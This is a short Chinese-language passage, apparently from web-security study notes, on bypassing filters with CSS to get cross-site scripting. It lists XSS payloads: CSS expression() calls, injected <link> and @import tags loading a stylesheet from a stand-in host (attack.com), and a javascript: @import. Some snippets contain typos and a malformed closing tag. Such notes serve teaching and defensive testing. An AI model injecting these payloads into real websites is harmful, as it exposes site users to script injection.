 （11） CSS 绕过
js 脚本加载顺序
Lazy load？
attack.css为：
p { background-image:expression(alert("XSS")); }
目标网站Exploit为：
<link rel="stylesheet" href="http://www.attack.com/attack.css">
attack.css 为：
.showCSS{ event:expression(onload=founction( ){alert('XSS');})}
目标网站Exploit为：
<style type='text/css'> @import url(http://www.attack.com/attack.css);</style>
@import还有另一个特性，可以直接执行js：
<style>@import 'javascript:alert("XSS")';<style>